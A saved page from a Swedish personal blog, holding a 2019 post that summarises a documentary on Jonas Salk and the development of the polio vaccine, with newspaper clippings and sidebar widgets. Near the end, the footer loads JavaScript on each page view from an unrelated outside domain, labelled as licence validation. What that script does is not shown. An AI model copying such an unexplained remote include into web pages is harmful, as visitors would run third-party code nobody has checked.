		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>21 februari 2019</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-29374 post type-post status-publish format-standard hentry category-bloggen tag-historia tag-sjukdom entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2019/02/poliovaccinets-hjalte-jonas-salk.html">Poliovaccinets hjälte: Jonas Salk</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2019/02'>21 februari 2019 20:20</a></span></span>		</div>
		<div class="post-content">
			<p>Jag fick av Ninja-Malin tips om att titta på en dokumentär om poliovaccinets tillblivelse, och tänkte stilla ”skareva nåt, det”. Men så var det ju svartvita bilder på barn med skenor och stora maskiner (järnlungor) som på de svartvita bilderna påminde om nutida monster till gasolgrillar.</p>
<figure id="attachment_29375" aria-describedby="caption-attachment-29375" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/Iron-Lung-Ward.jpg"><img decoding="async" class="wp-image-29375" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/Iron-Lung-Ward.jpg" alt="" width="470" height="314" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/Iron-Lung-Ward.jpg 760w, https://lotten.se/wordpress/wp-content/uploads/2019/02/Iron-Lung-Ward-450x300.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/02/Iron-Lung-Ward-705x470.jpg 705w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-29375" class="wp-caption-text">Grill-rea på Jula, liksom.</figcaption></figure>
<p>I mitt husorgan som heter SvD:s arkiv, hittade jag de första notiserna om ”barnförlamning” runt 1905, även om världen hörde talas om sjukdomen i slutet av 1800-talet. Det var så mystiskt och skrämmande och läkare åkte till olika avkrokar i Sverige där epidemier härjade. Små barn blev sjuka, men tillfrisknade. Tonåringar blev sjuka och förlamades för alltid – eller dog. Vuxna klarade sig nästan alltid utan att påverkas. Ibland dog de unga inom 24 timmar efter de första symptomen. Huga.</p>
<figure id="attachment_29378" aria-describedby="caption-attachment-29378" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio.jpg"><img decoding="async" class="wp-image-29378 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio-470x231.jpg" alt="" width="470" height="231" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio-470x231.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio-768x378.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio-1030x507.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio-705x347.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio-450x221.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/02/1905-08-07_polio.jpg 1338w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-29378" class="wp-caption-text">SvD 7 augusti 1905.</figcaption></figure>
<p>I all historik anges 1905 som ett kritiskt år, när …</p>
<blockquote><p>”Swedish physician Ivar Wickman suggests that polio is a contagious disease that can spread from person to person, and also recognizes that polio could be present in people who show no symptoms.”</p></blockquote>
<p>Det smittade som attan – och särskilt när det var varmt ute. ”Föräldrar ser inte längre fram emot sommaren” läste jag, och tänkte att det var då som tusan – att det fanns en ”poliosäsong” hade jag ingen aning om. Och klickade igång dokumentären.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/gE4ef0yQZRU?start=2" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>För er nu som inte har tid att titta – en sammanfattning:</p>
<p>En av världens alla polioforskare – <a href="https://en.wikipedia.org/wiki/Jonas_Salk">Jonas Salk</a> –bestämde sig (av ekonomiska skäl säger dokumentären, men pffft) för att satsa helhjärtat på att hitta ett poliovaccin. Tricket var att vaccinet skulle</p>
<ul>
<li>funka på alla de tre olika varianterna av polio</li>
<li>kunna tillverkas av ”dött virus”</li>
<li>vara hållbart</li>
<li>vara lätt att tillverka</li>
<li>i största allmänhet funka.</li>
</ul>
<p>Forskarvärlden hade redan på 1930-talet skapat ett vaccin som de gladeligen sprutade i massa barn – som direkt drabbades av polio. Forskarna bad om ursäkt och fortsatte att forska med pannan i djupa veck.</p>
<figure id="attachment_29383" aria-describedby="caption-attachment-29383" style="width: 440px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0.jpg"><img loading="lazy" decoding="async" class="wp-image-29383" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0-909x1030.jpg" alt="" width="440" height="499" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0-909x1030.jpg 909w, https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0-265x300.jpg 265w, https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0-768x870.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0-622x705.jpg 622w, https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0-450x510.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/02/https___specials-images.forbesimg.com_imageserve_558c8130e1d0461eb6c7217f5ef409ff_640x0.jpg 960w" sizes="auto, (max-width: 440px) 100vw, 440px" /></a><figcaption id="caption-attachment-29383" class="wp-caption-text">Inte en pannrynka här. (Det är Jonas Salk.)</figcaption></figure>
<p>År 1952 insjuknade 60 000 i USA, varav 3 000 dog. Nu är det ju ingenting om man jämför med hur många som sköts ihjäl i samma land 2017 (<a href="https://www.theguardian.com/us-news/2018/dec/13/us-gun-deaths-levels-cdc-2017">40 000</a>), men det är ju en helt annan historia.</p>
<figure id="attachment_29377" aria-describedby="caption-attachment-29377" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio.jpg"><img loading="lazy" decoding="async" class="wp-image-29377" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio-1030x869.jpg" alt="" width="470" height="396" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio-1030x869.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio-356x300.jpg 356w, https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio-768x648.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio-705x595.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio-450x379.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/02/hoghuspolio.jpg 1404w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-29377" class="wp-caption-text">När barnen poserade på järnlungebilderna, blev de tillsagda att se ut som om de trivdes. Fast lite kul kanske det var att ligga i en höghuslunga?</figcaption></figure>
<p>&nbsp;</p>
<p>Järnlungorna forcerade alltså lungorna att ta andetag – det var helt enkelt en tidig respirator som hjälpte de förlamade att få luft.</p>
<p>Jonas Salk var forskaren som till slut lyckades vara tillräckligt envis och uthållig – men han hade stor hjälp av USA:s befolkning, som bidrog till forskningen genom att samla in pengar på ett snillrikt sätt: med småpengar. Slantar i stora kuvert! <a href="https://en.wikipedia.org/wiki/March_of_Dimes">March of dimes</a>!<a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/march-of-dimes-posters-nyc-envisioning-the-american-dream.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-29381" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/march-of-dimes-posters-nyc-envisioning-the-american-dream.jpg" alt="" width="367" height="500" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/march-of-dimes-posters-nyc-envisioning-the-american-dream.jpg 367w, https://lotten.se/wordpress/wp-content/uploads/2019/02/march-of-dimes-posters-nyc-envisioning-the-american-dream-220x300.jpg 220w" sizes="auto, (max-width: 367px) 100vw, 367px" /></a></p>
<p>Om han drevs av pengar, den gode Salk? Nja, i så fall hade han nog <a href="https://www.forbes.com/sites/quora/2012/08/09/how-much-money-did-jonas-salk-potentially-forfeit-by-not-patenting-the-polio-vaccine/#dc807f569b83">patenterat</a> sitt vaccin.</p>
<p>När Salk till slut var nöjd med sammansättningen av vaccinet, satte han en spruta i sin egen arm för att kolla vad som skulle hända. Och så gav han sina barn en spruta var. Och hustrun. Och så grannarna och kollegerna. Det gick bra, men var kanske inte jättevetenskapligt.</p>
<p>Samtidigt fanns det massa, massa forskare överallt i världen som höll på precis på samma sätt som Salk – även i Sverige. Folk följde med spänning utvecklingen och om forskarna sa att de hade fixat ett fungerande vaccin som <em>nog</em> funkade, rusade alla till och ställde upp som försökspersoner. I USA drabbades Salk av stora darren när hans vaccin tillsattes ett konserveringsmedel och sedan utsattes för ett megastort test med en kontrollgrupp som bara fick placebo. Salk vred händer i förtvivlan; placebobarnen kunde ju när som helst insjukna!</p>
<figure id="attachment_29380" aria-describedby="caption-attachment-29380" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414.jpg"><img loading="lazy" decoding="async" class="wp-image-29380" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-1030x695.jpg" alt="" width="470" height="317" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-1030x695.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-445x300.jpg 445w, https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-768x518.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-1500x1012.jpg 1500w, https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-705x476.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414-450x304.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/02/salkrapport_550414.jpg 2040w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-29380" class="wp-caption-text">SvD 14 april 1955.</figcaption></figure>
<p>Till slut godkändes Salks vaccin, varpå han kunde andas ut och njuta av livet. När han dog i 80-årsåldern jobbade han fortfarande – men med att ta fram ett aids-vaccin.</p>
<p>Idag finns polio som epidemisk sjuka blott i Afghanistan, Pakistan och Nigeria. Ibland dyker det upp enstaka fall i familjer där man vägrar vaccin, men den moderna läkarvetenskapen är på god väg att utrota denna bedrövliga sjukdom.</p>
<figure id="attachment_29382" aria-describedby="caption-attachment-29382" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941.jpg"><img loading="lazy" decoding="async" class="wp-image-29382" src="https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941-815x1030.jpg" alt="" width="470" height="594" srcset="https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941-815x1030.jpg 815w, https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941-237x300.jpg 237w, https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941-768x971.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941-558x705.jpg 558w, https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941-450x569.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2019/02/FDR-Wheelchair-February-1941.jpg 1024w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-29382" class="wp-caption-text">President FDR var poliosjuk.</figcaption></figure>
<p>Förutom FDR på bilden ovan, är några andra nu levande, välkända personer drabbade av polio: Mia Farrow, Neil Young, Itzhak Perlman och Joni Mitchell.</p>
<p>Nu borde vi alla springa till den fortfarande levande lite äldre generationen och fråga om de minns något av polio i Sverige på, säg, 30–40-talen. Off you go!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2019/02/poliovaccinets-hjalte-jonas-salk.html" data-a2a-title="Poliovaccinets hjälte: Jonas Salk"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2019%2F02%2Fpoliovaccinets-hjalte-jonas-salk.html&amp;linkname=Poliovaccinets%20hj%C3%A4lte%3A%20Jonas%20Salk" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2019%2F02%2Fpoliovaccinets-hjalte-jonas-salk.html&amp;linkname=Poliovaccinets%20hj%C3%A4lte%3A%20Jonas%20Salk" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2019/02/poliovaccinets-hjalte-jonas-salk.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>54 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768545619&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 